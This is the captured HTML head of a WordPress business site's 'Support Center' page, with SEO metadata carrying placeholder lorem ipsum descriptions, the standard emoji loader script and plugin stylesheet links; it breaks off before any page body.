

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsthink.com/support-center/
body_size: 28195
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ltsthink.com/support-center/" />
<link rel="alternate" hreflang="x-default" href="https://ltsthink.com/support-center/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Support Center &#045; LtsThink</title>
<meta name="description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ltsthink.com/support-center/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Support Center &#045; LtsThink" />
<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut" />
<meta property="og:url" content="https://ltsthink.com/support-center/" />
<meta property="og:site_name" content="LtsThink" />
<meta property="article:publisher" content="https://www.facebook.com/--LtsThink-906627276095387/" />
<meta property="og:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:secure_url" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Best Website Development Company in Jeddah" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2016-07-22T09:56:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Support Center &#045; LtsThink" />
<meta name="twitter:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut" />
<meta name="twitter:site" content="@ltsthink" />
<meta name="twitter:creator" content="@ltsthink" />
<meta name="twitter:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://ltsthink.com/#organization","name":"LtsThink","url":"https://ltsthink.com","sameAs":["https://www.facebook.com/--LtsThink-906627276095387/","https://twitter.com/ltsthink","https://www.instagram.com/ltsthink"],"logo":{"@type":"ImageObject","@id":"https://ltsthink.com/#logo","url":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","contentUrl":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","caption":"LtsThink","inLanguage":"en-US","width":"300","height":"190"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ltsthink.com/#logo"}},{"@type":"WebSite","@id":"https://ltsthink.com/#website","url":"https://ltsthink.com","name":"LtsThink","publisher":{"@id":"https://ltsthink.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","url":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","width":"2000","height":"1000","caption":"Best Website Development Company in Jeddah","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ltsthink.com/support-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ltsthink.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ltsthink.com/support-center/","name":"Support Center"}}]},{"@type":"WebPage","@id":"https://ltsthink.com/support-center/#webpage","url":"https://ltsthink.com/support-center/","name":"Support Center &#045; LtsThink","datePublished":"2016-07-22T09:56:05+00:00","dateModified":"2016-07-22T09:56:05+00:00","isPartOf":{"@id":"https://ltsthink.com/#website"},"primaryImageOfPage":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ltsthink.com/support-center/#breadcrumb"}},{"@type":"Person","@id":"https://ltsthink.com/author/admin/","name":"admin","url":"https://ltsthink.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://ltsthink.com/#organization"}},{"@type":"NewsArticle","headline":"Support Center &#045; LtsThink","datePublished":"2016-07-22T09:56:05+00:00","dateModified":"2016-07-22T09:56:05+00:00","author":{"@id":"https://ltsthink.com/author/admin/","name":"admin"},"publisher":{"@id":"https://ltsthink.com/#organization"},"description":"Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut","copyrightYear":"2016","copyrightHolder":{"@id":"https://ltsthink.com/#organization"},"name":"Support Center &#045; LtsThink","@id":"https://ltsthink.com/support-center/#richSnippet","isPartOf":{"@id":"https://ltsthink.com/support-center/#webpage"},"image":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ltsthink.com/support-center/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Feed" href="https://ltsthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Comments Feed" href="https://ltsthink.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ltsthink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=afc074bd40502fba5677992d2ef9e826"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.74' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsthink.com/wp-includes/css/dist/block-library/style.min.css?ver=afc074bd40502fba5677992d2ef9e826' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='rkit-offcanvas-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-navmenu-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-headerinfo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/headerinfo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='navmenu-rkit-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-search-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/search.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-sitelogo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/site_logo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-grid-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-block-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-post-block.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-cta-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/cta.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-blockquote-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-social-share-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/social_share.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-team-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit_team.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-running_text-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/running_text.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-animated_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/animated_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-card_slider-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/card_slider.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-accordion-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/accordion.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-testimonial_carousel-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-swiper-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/swiper-bundle.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-tabs-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-progress-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/progress-bar.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='counter-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/counter.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='countdown-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/countdown.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-pricelist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='advanced_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='image_comparison-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='postlist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/postlist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-rtmicon-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicons.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-widget-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pa-admin-bar-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='rtform-text-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rtform_text.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='spinner-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/spinner-loading.css?ver=1.2.0' media='all' />
